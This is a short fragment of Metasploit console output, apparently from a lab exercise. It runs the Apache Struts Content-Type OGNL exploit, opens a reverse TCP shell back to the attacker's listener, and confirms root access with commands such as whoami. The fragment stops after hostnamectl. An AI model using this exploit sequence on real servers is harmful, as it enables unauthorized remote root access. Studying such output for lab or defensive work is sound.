 LHOST  198.18.0.14      yes       The listen address (an interface may be specified)
LPORT  80               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Universal
msf5 exploit(multi/http/struts2_content_type_ognl) > exploit
[*] Started reverse TCP handler on 198.18.0.14:80
[*] Sending stage (38 bytes) to 198.18.0.16
[*] Command shell session 2 opened (198.18.0.14:80 -> 198.18.0.16:55524) at 2020-02-22 19:18:39 +0000
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
velocity.log
ifconfig
/bin/sh: line 3: ifconfig: command not found
whoami
root
hostnamectl